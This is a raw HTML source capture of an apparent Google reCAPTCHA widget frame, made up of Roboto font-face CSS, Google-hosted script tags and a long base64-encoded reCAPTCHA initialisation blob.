  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Hsrux8E4rXgspH4VVCBhjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Hsrux8E4rXgspH4VVCBhjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Hsrux8E4rXgspH4VVCBhjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71VwonCuRnDkxLCrsOJX1xQZ8OASQ/DoE8dOF0WwpHDtsOiFD16WcKva8Kgw5I3w5LDoMOWw552ICUbC0p/H8OKdcK9asOvGRHDs2DDlnzCu2dOCBMLwq9wElDDtE0fFMKVwqcsQsKyw4R2wp90w5fCmcKTwqLDhRnDs1PCvw9fw7J8wp7Do8Oww5vCgikZwq3DjWTCpcKIw4wVw7bCtWrCnw5EeFYaNTTCg8K1wrpcwo3DhgLDnMOCwp4Uw6/DlMKNNcK+E8OnGRrCpTYsw5bCvcOjwoHDtcOmAsO5KSEDwqdHC1rDh8OcwqF8w4zDt2fDomfCv8OHZsOtw6IBw4xYaXTCtk/[base64]/CncOmwpnDmsKwBsODw4/DmcKbXVLCmMORw5/CocK2woB3R8OYwpTCulXDvzPCpMOaw6XDkVHDg2w8DUYKw6EQL8OyKsK1w7lNw6g4wrfDisOUw6ktw7HDnEgvw6obSMKEPzvDqh5Ew6hnwrprRyrDphQ2wqU7cMOAwrAXCsORwqsfw6FbVcKSQX4iJ8KBFMKpelggw4hveXXDpsOrFcK/[base64]/[base64]/DgWjDq8OhwqIgw4nClA7DmsOtb3vDpU50wrzCvjVGcS3DiwRjw7jDtlE8wpfCtcO8w47CpCrCiQnCqEV3Zxwcw7nCgSI2wqjCpMOLw5/[base64]/CgB7CoBPCpsO2IMOSTsOnw6LCjMKyWUTCsMOsw7YQVWLCk8KkQMOQI8O1XcOeVlLCg1XDvSzDsiwzdHElbFA+w5wvw7HCqVHDi8KHQ24DJH3Dr8Opw4gNw69ueTLDt8OYwrXDpcO0w4vCmzTDoMObw4YmwrrDjMK0w6ZJPw/DisKmR8K0H8KlZMKVHcKuRcKQIjhEPxXCkXHCqsOZelLCj8Kfw5rCscOHw53Cuz3Cnioqw5fDhkAQVDzDplARw4XCnE/[base64]/[base64]/DrMKSwrEqwoFBwpzCqXcIRV3ClMKAwoLDksKvw6PCggQ8Nlcow7MFw5TCv11NBVXCv1nDlsO4w7zDvBvCssOPA0/[base64]/wrA4OMKGw6rDrcKwG8Oww6w0ZMO8wqHCm1zDuDtbG38LIsO+w7s9w6RbX1Aew6PDrWjCgMOYIcOQeSbCmsK8wpUiwpEUX8OCFy/Dg3rCqMKfwqoWTMO6XmUGwoLCtcOew6Qewq3DscKrCsOeCgpAwq9RCltmwrhOwpTCkC3DkQzCgcK+wqrDpsK8XC/DhcK6cDBKwqLCijcNw6YRfTdMw6bDmMOIwq7DscK6eMK4wpLClsOjQsOHTcOrE8OzwoI6c8OJGcK9LMOIPU/CslrCj0XDusO0GB3CgMKdVU7CscOZTsKIVcK0MsO5w5jDoDDDu8OEwqU/PsKDTMO7N0cCeMOBw4PCkMKbw7xdwqXDmTrChMOleizCm8KUU1NEwqbDlMKGwrgwwofCmxfDmcOjwrx2wpvDrcO/KMKnw7RiY35TVnvDmMO3RsK8wo7DpyvCnsKswqvCrcKawpvDii0UMxnCnATCkkAZQCR/wq1peMK7Fm94w7bCijzDml3CpMK5JsK6w6EOG8Odwp7CnXXDpC9dw5vCp8KmY0IKwpLDsRtsfsO2E3zDncO1H8KUwpoLwqs5wp8/w6bDiD7Cq8KXw4UKw7vCkcK6w6V+WxHDhQTCq8O0woVTw7zCpWfDhsOtwoDCpCpmX8KRwqlRw5k8w4tAbnbDkHMpUzjCu8OZwr3Cvl5GwqMiw4crwq7CpsKndcKKJGLDn8Oxw5DCj8O/OsOccgPDkjNBZ8KsDkJGw43Ci3fDpMOdw4xjCBsAw5ULw63Cn8Ozwr/Dk8K3w6UpPcKBw5Ruwo7DsMKrOcO7wooNWQnCmU3CrcK6wpHCuiclwopFb8OrwoDDjMKpe8OCw6FHw4/ConkCA2gtWXIpEn3Cu8KSwpxfTmTDncOjNkTCsDNTwrPDrMOZwobDl8Kcfh1aBiJ1F3sUbljDjMO3DClawqvDsQnDusOkLGJ9w5oIwrNzw4TCtMKSw7NCb1ZyA8OEawU8w5MhOcOdfQDCvsOxw4pvwoHDvcO2W8KXwrbCtXzCv2BRw5LDl8OTw5/DpXfDkMO+wofCnsOeCcKhFcK1asKhwoTDl8OXRsKow7bCgcOjwrkkXgDDj3jDp3Exw51pFMOEwqB5G8Ovw6gnS8KoFsO7w68/w6dkQyXCv8Kcfx7DuSvClBjDj8KWL8OJwrAIwrnDph9NIDtvw5ZJwokCc8K2VFDDowZARnXDrsKRwqZ5GsKOTcK/wpInYcOlwrdKSWUQwrrDmsOfMn/Dv8Kdwp3Cm8KXDCNZw5Q8IBl3XgHDtCowBHNLwrzDh349b3trSMOBwoHDlMKHwqbDoydWPhvCpMKSD8KzHcONw7XCoyIXw7s/[base64]/bDwcScKLwrdywq3CkMONwoDDkcOQBX8DwobCh8OXGEokw5LDh3c/T8KkHVFPXC3Dl8OSw7rCicOGbMOwLkJ8wqleSTjCgcOtVEDCkcO0AsKlVG/[base64]/DrnV6w6/Dowg7esOSwoAEwpjCjzvDgSnDhcKYwqh/M2ZzF8OsWUXCi8OxKivDpcO3w6lTwq4SEsOaw4RGZMKpWx5/QMKXwq3DvDU2w4vDmwTDulzCsHTDocK9wo9nw5LCsy7DiBFswrcMwoPDmMOgwoVfUkfCi8KdMRMtVXdxw6pdOHXCpsOHAsKeAWl/wo1iwp9QEMK/cMO9w6/Do8KCw4HDoAANB8KnBmTCuFpXHSEDwpR4azEKT8KwNn9bYUJJWE19TyITJsOoEClTwq/DuljDucOkw6kww5rDkiXDikRvdsKow5fCtEI7K8OjEjbDn8KywpkRw5zDl0YOwr/DisKjw4LDjMO3BsK2wr7Dl01WGcOowpVKwroUwoF8ClYhIE8BacK6wrTDg8KdO8OJwoPCuVFZw4PDlWQ5wq53w6gawqACQsOEacO3wro1MMOfwos7FTEPwr91S0V9wqsEKcOuw6rDuhzDi8OVwoXCnT/DrwfCj8O4JsOGasKtwqwGwoAzK8KJwpQ0ZcK3wpAow5rCtwbDvH5sNBfDpz4bJMKGwprDusO4RlvCgnJiwowRw7sbwrrDiDEmXHHDvcOmw5xHwo/[base64]/[base64]/[base64]/CuGxLwp87ZMOOHwlDYsKFwoJxUg/Cn0nDlX3DtirCiGpwwq8Kw5/[base64]/YMKiw7PCqSg/w6DDhsKVWsKcwp5hwpvDoikjwoDCq8KibcKlBMKQwo7CoMOfAMOCwq1lw4jDosKLcxQmwqzCh0s0w5lCG2hHwqrDlnvCpFjDjcKPZxjCssOCcQFDejkwwoEcLBI4BcO8GHwLDnQYMxB4FcKHNMOtLcK/PsOwwpwrA8OUCcOrawXDocOGHhDCs2rDhcKUXcOsTCF2RcKkcizCrsOZeMOVw7NzRsONXELDsl5sXMKCwpbDlFbDh8KAOzcYIzjCmHdzwo8CYcKaw6XDu3NUwpsBwp/DuwzCulrCiRrDtMKbwrltZMK8IMKhwr14wqbDoUzDmMKaw7DCqMOFDMKfAcOCYjAfwoTCmAPDmx/Dk1RSw5N5w53DicKSw5RdF8OIVMOVw7rDhcK3eMKyw6fChVrCqEbCqj/[base64]/DvMK8A8OKRQbDnMKTwoQmwrbDncOWwrXDjhDCiS3CgMK+bxvDpF7Do3p9woHCnMOqwrw4wq3DjsK8F8KmwoPCsMKGwrdEUcKtw5zCmgXDmUTDkRrDlgTCosOZV8KAwozDicOPwr/DhsOMw4PDtHHDvcOKJsOOdjPCu8OQAsKAw6UvB0l0CMO9csK7VCZdbmXDqMKYwpfDssOSw5pzw4pdBHfDgWXDvV/CqcO4wofDhw4Mw7NrdSEew5XDlxzDtQpLA07DkRUIw5vDg1rCg8K2wrbDtAzChsO0w7xFw70qwpBrwqzDlcOXw7rClRFHGAteZjk4w4HDi8OfwoXCosKdw5jDkm3CnBEPTA0tNMKXBXrDhDU4w5TCkcKdCcOSwppeGcKIwo/CrcKZwqYOw73Di8Ovw6fDmcKsbsKqPy3DmsKzwovCoHnDrWvCqcOqw6fDkgJ/wp5tw45/wrbDrsOnXR5aHg7DqMK5PXTCksKuw4DDiWM0w6DDtFPDkMO7w6jCpkrCvBkUBUEGwo/Dp13Ch2RYW8Oxw544FRjDlBMsWMOJwprCjmFPw5zCuMOqO2TCilbDjcOQRsO+SkvDucOqBhgrQEgjfHFcwo/CizXCgytbw5nCoCrCjWx7AsKkworDsWvDvVIFw5vDk8O+D1LDpMK8J8KaEHw7dS7DpwBdw75YwpjDmSXDkxk0wrPDkMKIZcOEEcKJw7HDnMKfw7htPMOhB8KFA0LCpT/DrGNrVy3CssOJw556W3Ehw7zCrmhrZH3ChwgHEcKzSHdnw53CjyTCjVo7w6pTwrJLPiDDmMKGDUgFET1xw7zDqUBUwpHDicOlQCbCpcKsw5DDklHCl1jCkcKPwrHCrcKRw4I1WsO6wozCk0vCs1/CjV7CkSZ/wrtAw4DDrRXDhzsSI8KQPMKpwq12wqNmTl/[base64]/Cs33CoDfCskDCvsKuWcOgD8OVU0fDhRPCuwzDi8O4w4jCpsKjw4hEdMOGw7BEBgbDnlnCvkvCgVLDpScfX2LCnsOgw6HDpsKVwp/[base64]/[base64]/W8OywpMUw5MLw4nCisOhOhFsFnLCmcOmw5/[base64]/DqsK6SMOlF2jCjsOpLMO3IxpXHk9JcSPCvV1cw6bCkXbDu0/CuMOLDMO1Uw4aD0LDvsKCw5kLHD/CiMOZwonDhMOhw64XKMK